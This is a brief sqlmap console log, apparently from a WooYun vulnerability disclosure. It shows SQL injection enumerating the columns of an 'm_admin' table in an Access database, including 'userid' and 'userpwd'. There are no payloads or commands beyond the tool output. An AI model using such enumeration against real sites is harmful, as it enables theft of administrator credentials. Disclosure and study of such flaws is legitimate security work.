 [17:19:26] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[17:19:26] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[17:19:26] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:19:30] [INFO] starting 10 threads
[17:19:31] [INFO] retrieved: id
[17:19:31] [INFO] retrieved: userid
[17:19:37] [INFO] retrieved: data
[17:20:14] [INFO] retrieved: userpwd
Database: Microsoft_Access_masterdb
Table: m_admin
[4 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| data | non-numeric |
| id | numeric |
| userid | non-numeric |
| userpwd | non-numeric |
+---------+-------------+
www.wooyun.org
半: